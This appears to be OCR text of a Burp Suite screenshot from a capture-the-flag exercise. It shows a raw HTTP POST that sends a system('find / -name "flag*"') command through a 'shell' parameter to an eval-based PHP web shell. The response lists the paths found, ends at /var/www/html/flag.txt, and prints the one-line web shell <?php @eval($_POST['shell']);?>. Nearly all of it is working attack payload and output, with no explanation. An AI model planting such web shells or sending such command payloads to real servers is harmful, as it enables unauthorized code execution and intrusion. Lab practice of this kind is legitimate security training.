 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 111.200.241.244:53714
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 39
1
2 shell=system('find / -name "flag*"');
3
Response
Pretty Raw Hex Render \n
100 /sys/devices/virtual/net/lo/flags
101 /sys/devices/platform/serial8250/tty/ttyS0/flags
102 /sys/devices/platform/serial8250/tty/ttyS1/flags
103 /sys/devices/platform/serial8250/tty/ttyS2/flags
104 /sys/devices/platform/serial8250/tty/ttyS3/flags
105 /sys/devices/platform/serial8250/tty/ttyS4/flags
106 /sys/devices/platform/serial8250/tty/ttyS5/flags
107 /sys/devices/platform/serial8250/tty/ttyS6/flags
108 /sys/devices/platform/serial8250/tty/ttyS7/flags
109 /sys/devices/platform/serial8250/tty/ttyS8/flags
110 /sys/devices/platform/serial8250/tty/ttyS9/flags
111 /sys/devices/platform/serial8250/tty/ttyS10/flags
112 /sys/devices/platform/serial8250/tty/ttyS11/flags
113 /sys/devices/platform/serial8250/tty/ttyS12/flags
114 /sys/devices/platform/serial8250/tty/ttyS13/flags
115 /sys/devices/platform/serial8250/tty/ttyS14/flags
116 /sys/devices/platform/serial8250/tty/ttyS15/flags
117 /sys/devices/platform/serial8250/tty/ttyS16/flags
118 /sys/devices/platform/serial8250/tty/ttyS17/flags
119 /sys/devices/platform/serial8250/tty/ttyS18/flags
120 /sys/devices/platform/serial8250/tty/ttyS19/flags
121 /sys/devices/platform/serial8250/tty/ttyS20/flags
122 /sys/devices/platform/serial8250/tty/ttyS21/flags
123 /sys/devices/platform/serial8250/tty/ttyS22/flags
124 /sys/devices/platform/serial8250/tty/ttyS23/flags
125 /sys/devices/platform/serial8250/tty/ttyS24/flags
126 /sys/devices/platform/serial8250/tty/ttyS25/flags
127 /sys/devices/platform/serial8250/tty/ttyS26/flags
128 /sys/devices/platform/serial8250/tty/ttyS27/flags
129 /sys/devices/platform/serial8250/tty/ttyS28/flags
130 /sys/devices/platform/serial8250/tty/ttyS29/flags
131 /sys/devices/platform/serial8250/tty/ttyS30/flags
132 /sys/devices/platform/serial8250/tty/ttyS31/flags
133 /var/www/html/flag.txt
134 &lt;?php @eval($_POST[&#039;shell&#039;]);?&gt;